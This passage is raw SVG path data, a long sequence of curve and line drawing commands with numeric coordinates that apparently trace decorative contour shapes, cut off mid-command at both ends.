C 493.862 943.382 492.159 955.971 490.494 968.161 L 490.004 971.718 C 489.476 975.534 489.026 979.411 488.615 983.168 C 487.952 989.043 487.267 995.118 486.188 1001.01 C 483.899 1013.54 489.415 1026.91 499.319 1032.83 C 508.514 1038.5 519.043 1041.54 529.789 1041.6 C 538.786 1041.49 547.669 1039.53 555.904 1035.83 L 555.897 1035.82 Z M 343.764 1014.92 C 347.892 1010.22 349.087 1003.61 347.267 995.833 C 344.195 982.764 337.955 970.936 331.908 959.486 C 330.636 957.088 329.363 954.69 328.131 952.272 L 328.089 952.25 C 311.886 920.739 291.612 903.072 264.274 896.697 L 263.844 898.636 C 290.575 904.868 310.438 922.196 326.368 953.169 C 327.6 955.585 328.872 958.003 330.144 960.403 C 336.133 971.734 342.314 983.462 345.33 996.273 C 346.992 1003.39 345.956 1009.36 342.277 1013.56 C 338.226 1018.19 331.182 1020.25 322.923 1019.21 C 312.904 1017.93 302.767 1016.39 292.943 1014.89 C 288.013 1014.15 283.08 1013.39 278.148 1012.67 C 262.612 1010.42 244.548 1006.8 228.658 997.268 C 223.788 994.594 219.645 990.727 216.598 986.016 C 213.552 981.304 211.697 975.894 211.202 970.271 C 209.206 952.486 213.511 935.223 224.744 915.937 C 232.454 902.728 245.37 896.895 263.237 898.672 L 263.433 896.673 C 245.057 894.875 231.084 901.172 223.08 914.918 C 211.611 934.601 207.229 952.268 209.284 970.513 C 209.807 976.445 211.76 982.152 214.97 987.124 C 218.18 992.097 222.547 996.18 227.679 999.009 C 243.883 1008.72 262.16 1012.38 277.894 1014.67 C 282.824 1015.39 287.756 1016.13 292.689 1016.89 C 302.513 1018.39 312.669 1019.93 322.708 1021.21 C 324.149 1021.39 325.599 1021.48 327.05 1021.49 C 334.082 1021.5 340.031 1019.2 343.771 1014.92 L 343.764 1014.92 Z M 1085.72 1013.37 C 1114.21 1006.69 1139.94 990.825 1162.19 966.186 C 1177.18 949.62 1183.64 931.736 1181.43 913.071 C 1180.04 900.194 1177.81 887.423 1174.78 874.844 L 1174.74 874.864 C 1166.26 841.073 1163.09 806.564 1161.1 777.249 C 1159.9 759.384 1161.72 740.54 1166.85 717.939 C 1171.39 697.956 1183.39 684.987 1202.47 679.372 C 1225.81 672.516 1250.2 668.781 1273.78 665.184 C 1280.49 664.165 1287.42 663.103 1294.23 661.986 C 1312.88 658.929 1329.61 655.912 1345.62 649.859 C 1363.01 643.264 1374.11 633.932 1380.55 620.444 C 1395.68 588.769 1397.34 557.415 1385.66 524.545 C 1377.46 501.485 1368.81 476.506 1359.24 448.19 C 1354.76 434.963 1347.42 427.168 1336.11 423.651 C 1334.21 423.051 1332.29 422.352 1330.43 421.67 C 1327.24 420.402 1323.96 419.374 1320.63 418.593 C 1303.87 415.076 1282.43 409.121 1265.17 394.254 C 1255.85 386.22 1247.14 381.327 1237.71 378.847 L 1237.48 379.808 C 1246.75 382.246 1255.36 387.08 1264.56 394.995 C 1282 410.024 1303.58 416.019 1320.45 419.556 C 1323.75 420.337 1326.98 421.351 1330.14 422.594 C 1332 423.291 1333.93 423.992 1335.85 424.592 C 1346.83 428.009 1353.97 435.622 1358.34 448.512 C 1367.91 476.828 1376.56 501.808 1384.75 524.887 C 1396.34 557.481 1394.68 588.593 1379.69 620.006 C 1373.36 633.237 1362.43 642.427 1345.28 648.922 C 1329.35 654.958 1312.66 657.976 1294.07 661.013 C 1287.28 662.132 1280.35 663.189 1273.64 664.211 C 1250.04 667.827 1225.61 671.566 1202.21 678.438 C 1182.76 684.176 1170.55 697.382 1165.93 717.745 C 1160.76 740.446 1158.94 759.39 1160.15 777.355 C 1162.13 806.708 1165.32 841.3 1173.82 875.152 C 1176.83 887.687 1179.04 900.41 1180.43 913.239 C 1182.6 931.604 1176.22 949.209 1161.45 965.555 C 1139.31 990.034 1113.76 1005.82 1085.46 1012.44 C 1069.59 1016.15 1055.75 1016.17 1043.15 1012.5 C 1039.21 1011.5 1035.6 1009.43 1032.7 1006.53 C 1029.8 1003.62 1027.71 999.978 1026.65 995.971 C 1024.85 989.577 1023.4 982.922 1022.01 976.508 L 1021.47 973.99 C 1017.56 956.025 1009.12 939.619 995.677 923.812 C 984.874 911.103 979.786 895.177 980.55 876.472 C 981.567 851.414 988.181 829.033 1000.18 809.949 C 1010.63 793.343 1018.04 774.239 1024.23 748.023 C 1028.78 728.994 1035.54 710.586 1044.36 693.19 C 1051.09 679.841 1051.53 673.047 1040.53 661.595 C 1024.93 645.349 1015.36 627.184 1012.06 607.603 C 1008.16 584.562 1013.35 565.219 1027.87 548.473 C 1045.54 528.11 1068.14 517.819 1087.95 510.445 C 1107.59 503.382 1124.91 490.838 1137.93 474.236 C 1146.5 463.185 1154.7 451.555 1162.61 440.284 C 1168.98 431.21 1175.56 421.84 1182.33 412.828 C 1188.49 405.128 1195.32 398.012 1202.74 391.568 C 1207.21 387.167 1212.59 383.833 1218.48 381.808 C 1224.37 379.783 1230.62 379.116 1236.79 379.856 L 1236.91 378.857 C 1230.6 378.099 1224.21 378.777 1218.19 380.844 C 1212.17 382.91 1206.67 386.312 1202.1 390.806 C 1194.63 397.293 1187.76 404.456 1181.57 412.208 C 1174.8 421.221 1168.2 430.615 1161.82 439.685 C 1153.92 450.935 1145.74 462.566 1137.17 473.596 C 1124.26 490.054 1107.09 502.488 1087.62 509.486 C 1067.71 516.9 1044.95 527.253 1027.15 547.793 C 1012.6 564.539 1007.2 584.722 1011.1 607.742 C 1014.43 627.526 1024.09 645.89 1039.83 662.276 C 1050.49 673.389 1050.1 679.621 1043.51 692.71 C 1034.65 710.176 1027.86 728.658 1023.29 747.766 C 1017.15 773.864 1009.77 792.867 999.381 809.375 C 987.287 828.617 980.636 851.16 979.596 876.397 C 978.833 895.36 983.999 911.529 994.978 924.436 C 1008.32 940.122 1016.68 956.389 1020.55 974.176 L 1021.1 976.693 C 1022.51 983.126 1023.94 989.782 1025.76 996.215 C 1026.86 1000.38 1029.03 1004.18 1032.05 1007.2 C 1035.07 1010.23 1038.82 1012.37 1042.92 1013.42 C 1049.46 1015.31 1056.23 1016.24 1063.02 1016.2 C 1070.67 1016.13 1078.28 1015.18 1085.72 1013.37 L 1085.72 1013.37 Z M 540.084 997.494 C 542.722 994.47 544.616 990.848 545.61 986.928 C 546.604 983.008 546.67 978.902 545.801 974.951 C 545.135 970.8 543.509 966.871 541.059 963.49 C 538.608 960.109 535.403 957.373 531.711 955.509 L 530.908 957.328 L 530.928 957.306 C 534.335 959.04 537.289 961.578 539.545 964.709 C 541.801 967.84 543.295 971.475 543.902 975.313 C 544.713 978.95 544.665 982.732 543.76 986.346 C 542.855 989.96 541.12 993.302 538.699 996.095 C 537.382 997.606 535.68 998.715 533.783 999.296 C 531.886 999.878 529.868 999.911 527.953 999.39 C 525.736 998.651 523.758 997.307 522.234 995.504 C 520.71 993.701 519.697 991.507 519.304 989.159 C 517.564 981.308 516.488 972.093 521.634 963.381 C 524.257 958.945 526.546 957.466 530.597 957.406 L 530.597 955.408 L 530.48 955.408 C 525.137 955.408 522.417 958.185 519.951 962.36 C 514.45 971.692 515.566 981.366 517.388 989.617 C 517.853 992.316 519.033 994.834 520.799 996.897 C 522.565 998.961 524.85 1000.49 527.407 1001.32 C 528.465 1001.62 529.556 1001.78 530.654 1001.79 C 532.429 1001.76 534.182 1001.37 535.805 1000.64 C 537.427 999.899 538.885 998.832 540.09 997.5 L 540.084 997.494 Z M 889.006 997.414 C 912.489 994.536 936.462 972.855 941.334 950.096 C 945.385 931.272 946.636 910.869 945.287 885.93 C 944.64 874.081 941.765 860.112 924.992 857.073 L 924.661 859.033 L 924.7 859.091 C 940.025 861.871 942.724 874.298 943.37 886.088 C 944.722 910.849 943.468 931.072 939.475 949.716 C 934.74 971.738 911.55 992.68 888.81 995.478 C 868.889 997.915 852.333 993.319 838.145 981.389 C 828.83 973.556 823.624 962.186 822.666 947.598 C 821.687 932.391 821.687 919.622 824.975 906.753 C 832.333 877.957 848.362 872.342 868.556 867.968 C 881.902 865.068 895.618 862.692 908.869 860.394 L 911.824 859.875 C 914.603 859.459 917.408 859.246 920.217 859.235 C 921.528 859.193 922.861 859.155 924.17 859.073 L 924.053 857.075 C 922.741 857.155 921.45 857.195 920.139 857.237 C 917.237 857.247 914.339 857.467 911.468 857.894 L 908.513 858.416 C 895.247 860.712 881.507 863.092 868.123 865.987 C 847.26 870.506 830.688 876.319 823.055 906.213 C 819.709 919.34 819.689 932.291 820.687 947.698 C 821.666 962.845 827.126 974.695 836.871 982.888 C 848.58 992.928 863.441 998.32 878.728 998.075 C 882.169 998.071 885.606 997.852 889.02 997.42 L 889.006 997.414 Z M 1099.92 991.841 C 1117.1 984.956 1133.03 975.167 1147.04 962.883 C 1159.35 951.992 1166.57 939.885 1169.11 925.835 C 1171.48 912.766 1170.62 899.319 1166.37 883.55 C 1158.33 853.656 1152.91 820.564 1149.78 782.336 C 1149.23 775.542 1148.84 768.628 1148.45 761.934 C 1147.98 753.679 1147.49 745.168 1146.71 736.795 L 1146.75 736.855 C 1145.61 724.843 1141.8 708.417 1121.84 704.381 L 1121.44 706.341 C 1135.87 709.256 1143.07 718.73 1144.79 737.033 C 1145.57 745.366 1146.06 753.858 1146.53 762.091 C 1146.9 768.786 1147.31 775.722 1147.86 782.534 C 1150.99 820.882 1156.45 854.113 1164.51 884.108 C 1168.66 899.573 1169.53 912.744 1167.22 925.513 C 1164.75 939.101 1157.74 950.851 1145.79 961.422 C 1131.95 973.559 1116.21 983.233 1099.23 990.038 C 1089.6 993.838 1079.16 995.015 1068.94 993.455 C 1057.67 991.817 1049.98 984.403 1044.71 970.075 C 1043.97 968.057 1043.19 966.06 1042.39 964.06 C 1040.81 960.284 1039.42 956.429 1038.22 952.51 C 1033.38 935.644 1024.99 921.057 1017.4 909.007 C 1011.9 900.717 1008.46 891.188 1007.37 881.24 C 1006.28 871.291 1007.57 861.221 1011.13 851.895 C 1016.75 836.149 1022.86 820.282 1028.79 804.935 C 1034.54 789.988 1040.51 774.561 1045.99 759.234 C 1049.84 748.443 1055.05 736.054 1064.38 725.904 C 1076.59 712.616 1092.41 706.079 1111.33 706.341 C 1113.5 706.361 1115.69 706.341 1117.89 706.341 L 1120.88 706.341 L 1120.88 704.343 L 1117.87 704.343 C 1115.69 704.362 1113.52 704.382 1111.35 704.343 C 1091.88 704.063 1075.54 710.817 1062.93 724.525 C 1053.36 734.937 1048.06 747.566 1044.13 758.537 C 1038.65 773.824 1032.7 789.25 1026.94 804.178 C 1021.02 819.527 1014.89 835.411 1009.27 851.18 C 1005.59 860.79 1004.25 871.17 1005.38 881.426 C 1006.5 891.681 1010.04 901.504 1015.71 910.048 C 1023.23 921.978 1031.54 936.406 1036.32 953.032 C 1037.53 957.02 1038.94 960.942 1040.55 964.782 C 1041.33 966.78 1042.11 968.758 1042.85 970.757 C 1048.39 985.824 1056.59 993.657 1068.63 995.396 C 1071.68 995.833 1074.75 996.054 1077.83 996.057 C 1085.39 996.099 1092.89 994.67 1099.93 991.847 L 1099.92 991.841 Z M 741.165 976.953 C 764.198 954.095 769.737 919.662 755.275 889.228 C 753.042 884.532 750.461 879.938 747.956 875.499 C 745.744 871.583 743.475 867.526 741.459 863.45 C 734.708 849.761 735.901 837.591 744.999 827.22 C 749.856 821.631 755.216 816.518 761.009 811.951 C 785.769 792.999 802.64 765.228 808.269 734.157 C 811.693 716.692 805.84 693.312 784.942 683.26 C 780.533 681.279 775.979 679.655 771.32 678.404 L 771.281 678.446 C 769.187 677.807 767.093 677.186 765.04 676.508 L 764.431 678.404 C 766.506 679.084 768.621 679.723 770.733 680.345 C 775.294 681.57 779.756 683.153 784.079 685.079 C 804.04 694.671 809.597 717.052 806.329 733.778 C 800.802 764.372 784.195 791.718 759.815 810.375 C 753.918 815.012 748.467 820.211 743.533 825.901 C 733.845 836.932 732.553 849.861 739.697 864.349 C 741.735 868.485 744.042 872.562 746.253 876.498 C 748.739 880.913 751.322 885.469 753.514 890.107 C 767.603 919.76 762.222 953.293 739.815 975.534 C 724.433 990.821 701.733 991.103 684.63 976.254 C 673.71 966.764 665.667 954.394 660.07 938.448 C 656.761 929.056 653.769 919.384 650.853 910.03 C 648.816 903.458 646.704 896.683 644.512 890.047 C 638.935 873.221 641.968 857.195 654.023 839.572 C 656.449 836.055 659.187 832.656 661.851 829.36 C 663.612 827.18 665.413 824.942 667.135 822.666 C 678.583 807.459 681.577 789.175 684.219 773.048 C 687.819 750.947 693.084 725.646 709.696 705.246 C 723.945 687.781 742.222 678.748 764.001 678.448 L 764.001 676.45 C 741.594 676.75 722.807 686.022 708.189 703.967 C 691.264 724.749 685.939 750.369 682.279 772.728 C 679.677 788.635 676.722 806.66 665.567 821.467 C 663.884 823.705 662.062 825.943 660.323 828.104 C 657.622 831.419 654.843 834.836 652.397 838.433 C 640.125 856.358 636.937 873.465 642.632 890.69 C 644.804 897.305 646.918 904.079 648.951 910.632 C 651.869 920.006 654.88 929.717 658.187 939.127 C 663.921 955.414 672.142 968.065 683.336 977.775 C 691.367 984.994 701.659 989.047 712.357 989.205 C 723.168 989.156 733.525 984.756 741.179 976.959 L 741.165 976.953 Z M 284.927 985.946 C 293.831 982.489 301.035 971.418 299.469 963.587 C 294.91 940.744 284.205 927.897 265.773 923.161 L 265.305 925.089 C 282.892 929.613 293.133 941.981 297.534 963.964 C 298.904 970.838 292.192 980.97 284.227 984.067 C 272.311 988.703 251.078 983.648 243.955 976.496 C 234.62 967.122 232.661 954.674 238.476 941.405 C 243.74 929.376 250.626 925.119 264.796 925.119 L 264.796 923.121 C 249.884 923.121 242.272 927.857 236.695 940.588 C 230.609 954.454 232.761 968.065 242.585 977.916 C 248.184 983.532 261.372 987.868 273.055 987.868 C 277.098 987.959 281.124 987.309 284.943 985.95 L 284.927 985.946 Z M 1346.42 967.162 C 1354.13 952.732 1357.99 936.486 1358.2 917.484 C 1358.23 908.716 1360.2 900.068 1363.96 892.183 C 1370.18 879.114 1380.94 870.224 1391.65 862.568 C 1394.48 860.55 1397.44 858.554 1400.3 856.635 C 1410.77 849.579 1421.59 842.286 1429.24 831.417 C 1441.74 813.652 1446.44 793.729 1443.57 770.508 C 1439.75 739.697 1422.16 720.351 1392.69 714.616 C 1389.18 713.938 1385.68 713.272 1382.17 712.617 L 1382.16 712.617 L 1377.25 711.676 L 1376.89 713.637 L 1381.8 714.576 C 1385.31 715.233 1388.79 715.895 1392.29 716.574 C 1420.86 722.149 1437.91 740.872 1441.61 770.768 C 1444.43 793.449 1439.85 812.912 1427.64 830.258 C 1420.2 840.829 1409.51 848.023 1399.2 854.975 C 1396.34 856.915 1393.37 858.911 1390.51 860.95 C 1379.59 868.763 1368.62 877.837 1362.18 891.324 C 1358.29 899.475 1356.26 908.416 1356.23 917.482 C 1355.99 936.146 1352.24 952.092 1344.68 966.24 C 1338.95 976.969 1333.14 985.804 1319.87 984.743 C 1306.72 983.724 1296.89 976.749 1290.69 963.98 C 1288.18 958.395 1286.22 952.572 1284.82 946.595 C 1279.67 927.251 1269.05 910.426 1258.77 894.16 L 1257.42 892.021 C 1240.06 864.525 1228.66 838.407 1222.55 812.229 C 1218.17 793.445 1217.21 778.038 1226.78 763.99 C 1231.17 757.405 1236.54 751.554 1242.69 746.645 C 1263.02 730.603 1287.15 720.35 1312.63 716.93 C 1327.27 715.288 1341.98 714.401 1356.7 714.272 C 1363.16 714.11 1369.83 713.932 1376.39 713.633 L 1376.31 711.634 C 1369.77 711.934 1363.1 712.114 1356.66 712.274 C 1341.87 712.396 1327.09 713.283 1312.39 714.932 C 1286.58 718.406 1262.14 728.796 1241.53 745.046 C 1235.22 750.076 1229.71 756.075 1225.2 762.831 C 1214.63 778.358 1216.78 795.963 1220.67 812.667 C 1226.82 839.066 1238.32 865.382 1255.8 893.078 L 1257.15 895.217 C 1267.36 911.365 1277.89 928.069 1282.96 947.095 C 1284.38 953.205 1286.4 959.156 1288.97 964.859 C 1295.5 978.286 1305.86 985.642 1319.75 986.721 C 1320.51 986.779 1321.24 986.799 1321.96 986.799 C 1334.84 986.811 1340.91 977.539 1346.44 967.17 L 1346.42 967.162 Z M 1095.35 970.399 C 1120.43 965.063 1138.65 953.693 1151.02 935.648 C 1156.24 928.015 1158.59 918.463 1158.2 906.433 C 1157.71 899.408 1156.53 892.451 1154.66 885.671 C 1153.98 882.793 1153.25 879.816 1152.66 876.9 C 1151.04 868.826 1149.4 860.766 1147.75 852.721 C 1144.01 834.436 1140.14 815.512 1136.62 796.868 C 1135.46 790.853 1134.68 784.64 1133.89 778.626 C 1132.96 771.352 1131.99 763.838 1130.41 756.544 L 1130.45 756.482 C 1127.67 743.655 1120.82 735.96 1110.1 733.642 L 1109.69 735.6 C 1119.73 737.78 1125.89 744.754 1128.53 756.924 C 1130.1 764.138 1131.06 771.609 1131.99 778.845 C 1132.78 784.878 1133.58 791.115 1134.73 797.21 C 1138.26 815.874 1142.13 834.796 1145.87 853.102 C 1147.51 861.154 1149.15 869.214 1150.78 877.282 C 1151.39 880.241 1152.09 883.237 1152.8 886.136 C 1154.64 892.784 1155.81 899.606 1156.28 906.497 C 1156.65 918.069 1154.42 927.241 1149.45 934.495 C 1137.38 952.118 1119.55 963.211 1094.97 968.444 C 1078.16 972.023 1069.45 967.587 1061.66 951.499 C 1053.09 933.814 1044.7 915.569 1035.97 895.746 C 1032.41 887.594 1030.47 878.805 1030.24 869.883 C 1030.02 860.961 1031.52 852.081 1034.66 843.752 C 1043.02 820.39 1052.51 796.992 1061.69 774.371 L 1065.4 765.217 C 1067.54 760.229 1070.45 755.622 1074.01 751.57 C 1084.45 739.321 1095.89 734.125 1109.04 735.664 L 1109.26 733.684 C 1095.42 732.065 1083.41 737.48 1072.53 750.252 C 1068.82 754.457 1065.8 759.248 1063.58 764.44 L 1059.87 773.592 C 1050.69 796.233 1041.18 819.653 1032.82 843.053 C 1029.58 851.624 1028.04 860.764 1028.27 869.948 C 1028.5 879.131 1030.51 888.178 1034.17 896.567 C 1042.9 916.409 1051.31 934.673 1059.88 952.398 C 1066.36 965.747 1073.72 971.604 1085.27 971.604 C 1088.66 971.553 1092.04 971.152 1095.35 970.407 L 1095.35 970.399 Z M 875.059 969.715 C 888.523 967.178 896.8 957.006 898.386 941.08 C 899.951 925.411 899.481 915.322 879.697 907.029 L 878.955 908.887 L 878.955 908.909 C 896.842 916.403 898.055 924.815 896.45 940.9 C 895.589 949.552 891.617 964.582 874.709 967.777 C 866.94 969.238 859.836 966.218 853.613 958.745 C 847.683 951.631 845.549 939.561 848.29 928.71 C 850.541 919.778 855.726 913.341 862.85 910.604 C 866.279 909.547 869.856 909.082 873.435 909.227 C 875.178 909.185 876.957 909.147 878.679 908.985 L 878.503 906.987 C 876.84 907.126 875.098 907.166 873.397 907.206 C 869.597 907.061 865.8 907.567 862.165 908.705 C 854.415 911.683 848.816 918.595 846.392 928.189 C 843.495 939.639 845.805 952.428 852.126 960.022 C 857.723 966.736 864.022 970.111 870.912 970.111 C 872.305 970.109 873.695 969.979 875.065 969.723 L 875.059 969.715 Z M 731.811 938.462 C 736.486 928.271 734.492 918.279 725.841 908.767 C 719.737 902.053 711.479 899.775 703.492 897.577 C 702.475 897.297 701.459 896.997 700.442 896.719 L 699.911 898.638 C 700.929 898.937 701.966 899.215 702.983 899.495 L 703.005 899.515 C 711.085 901.733 718.719 903.833 724.431 910.126 C 732.592 919.118 734.451 928.091 730.068 937.603 C 727.925 942.542 724.158 946.561 719.419 948.962 C 714.679 951.363 709.267 951.996 704.119 950.75 C 699.266 949.644 694.893 946.966 691.653 943.116 C 685.9 935.887 682.799 926.834 682.886 917.52 C 682.905 905.308 686.976 900.714 699.619 898.676 L 699.305 896.695 C 685.763 898.875 680.95 904.331 680.909 917.5 C 680.82 927.282 684.08 936.789 690.127 944.377 C 693.661 948.58 698.432 951.504 703.727 952.71 C 705.518 953.081 707.341 953.267 709.168 953.267 C 713.945 953.319 718.633 951.946 722.657 949.318 C 726.682 946.69 729.869 942.92 731.827 938.47 L 731.811 938.462 Z M 1137.14 927.693 C 1145.1 916.463 1146.98 903.234 1142.87 887.205 C 1135.06 856.713 1126.39 825.718 1116.37 792.466 L 1115.9 790.889 L 1115.88 790.889 C 1113.63 783.296 1111.11 774.683 1101.27 771.905 L 1100.74 773.824 C 1109.54 776.321 1111.81 784.015 1114 791.469 L 1114.47 793.067 C 1124.49 826.281 1133.14 857.233 1140.95 887.707 C 1144.9 903.114 1143.12 915.803 1135.53 926.514 C 1125.12 941.202 1102.2 947.736 1088.37 939.945 C 1084.84 937.946 1078.39 933.728 1074.96 927.853 C 1068.01 915.879 1061.86 903.442 1056.55 890.624 C 1049.86 874.833 1049.04 857.092 1054.24 840.727 C 1059.8 822.462 1068.47 799.082 1086.31 780.198 C 1090.72 775.542 1095.16 773.504 1100.21 773.866 L 1100.35 771.867 C 1094.71 771.488 1089.7 773.766 1084.93 778.801 C 1066.78 797.985 1058 821.665 1052.38 840.129 C 1047.03 856.946 1047.87 875.178 1054.75 891.406 C 1060.09 904.308 1066.28 916.825 1073.28 928.872 C 1076.94 935.167 1083.71 939.603 1087.43 941.703 C 1092.04 944.181 1097.19 945.432 1102.4 945.34 C 1109.12 945.282 1115.74 943.665 1121.77 940.609 C 1127.79 937.554 1133.05 933.14 1137.15 927.703 L 1137.14 927.693 Z M 265.303 925.083 L 265.262 925.073 L 265.301 925.093 L 265.303 925.083 Z M 1113.81 910.925 C 1119.8 908.349 1122.97 902.672 1123.26 894.042 C 1123.73 880.013 1117.94 867.644 1111.97 856.194 C 1108.27 849.1 1104.16 841.226 1095.49 838.009 L 1094.83 839.872 C 1102.82 842.829 1106.55 850.023 1110.17 856.953 C 1116.1 868.343 1121.78 880.435 1121.33 893.962 C 1121.05 901.855 1118.35 906.811 1113.07 909.069 C 1107.41 911.487 1101.15 910.23 1095.85 905.652 C 1084.98 896.26 1074.14 868.865 1081.38 850.321 C 1084.1 843.407 1087.19 839.25 1094.34 839.93 L 1094.51 837.931 C 1085.69 837.09 1082.13 843.045 1079.56 849.581 C 1072.36 868.046 1081.87 896.2 1094.57 907.192 C 1098.05 910.386 1102.54 912.201 1107.22 912.306 C 1109.49 912.306 1111.73 911.839 1113.82 910.935 L 1113.81 910.925 Z M 1324.74 885.169 C 1333.21 878.355 1341.59 871.141 1349.67 864.147 C 1357.62 857.291 1365.82 850.197 1374.11 843.524 C 1390 830.713 1402.47 819.125 1411.57 804.158 C 1417.32 794.706 1423.55 781.917 1420.67 766.81 C 1416.6 745.508 1402.64 732.776 1377.99 727.924 C 1372.8 726.905 1367.46 726.306 1362.29 725.726 L 1362.25 725.726 C 1359.87 725.465 1357.5 725.187 1355.13 724.887 L 1354.9 726.863 C 1357.26 727.163 1359.65 727.443 1362.04 727.703 C 1367.17 728.264 1372.47 728.864 1377.57 729.863 C 1401.7 734.619 1414.78 746.467 1418.71 767.171 C 1421.45 781.617 1415.42 793.948 1409.86 803.101 C 1400.9 817.828 1388.59 829.279 1372.86 841.948 C 1364.54 848.642 1356.32 855.736 1348.38 862.61 C 1340.3 869.604 1331.96 876.798 1323.51 883.592 C 1308.49 895.64 1298.69 895.8 1284.68 884.15 C 1261.56 865.042 1245.18 838.753 1238.03 809.274 C 1232 785.534 1238.14 769.365 1258.59 755.239 C 1278.34 741.589 1295.97 733.758 1314.09 730.6 C 1319.18 729.701 1324.76 729.002 1331.63 728.402 C 1336.89 727.945 1342.25 727.625 1347.46 727.325 L 1354.35 726.905 L 1354.23 724.907 L 1347.34 725.327 C 1342.13 725.646 1336.75 725.966 1331.45 726.426 C 1324.52 727.045 1318.91 727.745 1313.76 728.644 C 1295.36 731.859 1277.5 739.794 1257.5 753.603 C 1236.54 768.09 1229.94 785.414 1236.13 809.795 C 1243.39 839.682 1260.01 866.335 1283.45 885.711 C 1290.73 891.763 1296.85 894.781 1303.45 894.781 C 1310.04 894.781 1316.77 891.594 1324.75 885.179 L 1324.74 885.169 Z M 2331.88 886.988 C 2334.87 884.577 2337.31 881.537 2339.04 878.075 C 2340.78 874.612 2341.76 870.809 2341.92 866.925 C 2343.08 853.71 2343.55 840.443 2343.35 827.178 C 2342.94 808.656 2339.43 794.268 2332.31 781.917 C 2328.88 775.984 2325.26 769.989 2321.78 764.214 C 2316.75 755.879 2311.53 747.228 2306.77 738.555 L 2306.73 738.514 C 2296.17 719.25 2283.09 708.861 2265.56 705.761 L 2265.23 707.742 C 2282.13 710.719 2294.78 720.811 2305.03 739.495 C 2309.81 748.207 2315.03 756.86 2320.08 765.233 C 2323.56 771.008 2327.16 776.981 2330.59 782.918 C 2337.53 794.968 2340.96 809.038 2341.35 827.2 C 2341.55 840.391 2341.08 853.584 2339.94 866.725 C 2339.8 870.329 2338.9 873.86 2337.3 877.077 C 2335.7 880.294 2333.45 883.122 2330.68 885.369 C 2324.68 890.045 2316.18 891.624 2306.77 889.787 C 2296.4 887.769 2286.01 884.791 2275.97 881.914 C 2268.26 879.696 2260.29 877.418 2252.37 875.581 C 2245.86 874.21 2239.27 873.282 2232.64 872.802 C 2229.22 872.482 2225.67 872.144 2222.23 871.683 C 2219.16 871.263 2216.06 870.943 2212.99 870.625 C 2201.6 869.446 2189.82 868.207 2179.18 862.37 C 2163.44 853.738 2160.29 846.744 2165.15 831.179 C 2176.83 793.631 2191.7 762.038 2210.59 734.621 C 2215.19 727.836 2221.06 722.044 2227.85 717.577 C 2234.65 713.109 2242.24 710.053 2250.19 708.583 C 2253.45 708.057 2256.74 707.823 2260.04 707.884 C 2261.6 707.864 2263.17 707.844 2264.71 707.764 L 2264.62 705.765 C 2263.09 705.845 2261.54 705.865 2260 705.885 C 2256.59 705.834 2253.19 706.082 2249.82 706.627 C 2241.62 708.145 2233.8 711.299 2226.79 715.909 C 2219.79 720.518 2213.74 726.491 2209 733.488 C 2190 761.086 2175.05 792.859 2163.31 830.605 C 2158.14 847.191 2161.64 855.045 2178.28 864.157 C 2189.26 870.194 2201.23 871.431 2212.82 872.65 C 2215.89 872.969 2218.94 873.289 2221.99 873.689 C 2225.48 874.168 2229.04 874.508 2232.48 874.828 C 2239.02 875.31 2245.53 876.225 2251.95 877.566 C 2259.84 879.404 2267.78 881.682 2275.46 883.88 C 2285.53 886.78 2295.96 889.755 2306.41 891.795 C 2308.99 892.303 2311.61 892.563 2314.24 892.573 C 2320.57 892.751 2326.77 890.792 2331.9 886.998 L 2331.88 886.988 Z M 2799.88 869.79 L 2799.88 868.791 C 2780.12 866.895 2764.97 859.821 2753.57 847.151 C 2745.19 837.859 2736.54 828.527 2728.18 819.513 C 2719.42 810.041 2710.34 800.271 2701.57 790.497 C 2691.57 779.591 2684.74 766.058 2681.84 751.413 L 2680.96 746.916 C 2677.44 728.81 2673.78 710.108 2669.22 691.921 C 2666.11 679.512 2662.99 664.704 2663.54 648.838 C 2664.29 627.897 2671.61 612.55 2685.93 601.877 C 2688.57 599.901 2691.19 597.921 2693.84 595.924 C 2697.95 592.807 2702.23 589.588 2706.48 586.492 C 2726.55 571.925 2731.19 550.841 2719.2 528.66 C 2711.31 514.052 2698.71 502.602 2680.67 493.669 L 2676.95 491.831 C 2666.6 486.755 2655.89 481.5 2647.01 473.406 C 2627.6 455.546 2604.41 442.522 2579.24 435.359 C 2568.79 432.401 2561.53 427.807 2557.05 421.293 L 2555.97 419.752 C 2551.69 413.557 2547.26 407.143 2544.82 400.23 C 2536.74 377.33 2525.29 359.665 2509.85 346.234 C 2507.07 343.818 2504.47 341.081 2501.94 338.421 C 2499.3 335.538 2496.51 332.797 2493.59 330.208 C 2477.58 316.48 2472.02 297.636 2476.11 270.92 C 2480.1 244.842 2488.24 217.723 2501.02 188.028 C 2508.83 169.864 2510.57 152.9 2506.21 137.573 C 2503.35 128.014 2499.41 118.832 2494.45 110.217 C 2483.09 89.818 2477.62 66.5531 2478.67 43.1134 C 2478.97 33.1619 2479.75 23.0504 2480.51 13.2588 L 2480.49 13.2588 C 2480.83 8.8405 2481.18 4.44623 2481.47 0.049958 L 2479.51 0.049958 C 2479.2 4.40626 2478.87 8.74059 2478.54 13.0969 C 2477.77 22.9086 2476.99 33.06 2476.7 43.0535 C 2475.73 66.8478 2481.28 90.4471 2492.72 111.196 C 2497.61 119.679 2501.5 128.719 2504.31 138.131 C 2508.53 152.98 2506.83 169.504 2499.2 187.209 C 2486.34 217.066 2478.14 244.343 2474.13 270.6 C 2470 297.717 2475.93 317.698 2492.29 331.727 C 2495.16 334.273 2497.91 336.968 2500.51 339.8 C 2503.05 342.497 2505.7 345.275 2508.55 347.751 C 2523.74 360.94 2534.99 378.325 2542.96 400.906 C 2545.5 408.078 2550 414.592 2554.37 420.909 L 2555.42 422.448 C 2560.18 429.342 2567.79 434.198 2578.71 437.295 C 2603.59 444.373 2626.51 457.246 2645.69 474.903 C 2654.78 483.196 2665.62 488.512 2676.09 493.647 L 2679.81 495.486 C 2697.46 504.238 2709.79 515.429 2717.48 529.657 C 2728.93 550.839 2724.5 570.984 2705.34 584.89 C 2701.08 587.985 2696.79 591.222 2692.66 594.342 C 2690.02 596.318 2687.4 598.318 2684.76 600.279 C 2669.9 611.327 2662.33 627.194 2661.57 648.778 C 2661 664.884 2664.15 679.869 2667.3 692.421 C 2671.86 710.527 2675.5 729.229 2679.02 747.294 L 2679.9 751.792 C 2682.87 766.794 2689.86 780.658 2700.1 791.836 C 2708.89 801.61 2717.96 811.4 2726.75 820.874 C 2735.11 829.886 2743.76 839.198 2752.11 848.49 C 2763.87 861.559 2779.47 868.853 2799.79 870.791 L 2799.88 869.79 Z M 1671.36 855.802 L 1675.63 851.406 C 1691.56 834.98 1708.03 818.014 1723.42 800.589 C 1737.13 785.04 1740.64 769.615 1734.16 753.387 C 1730.03 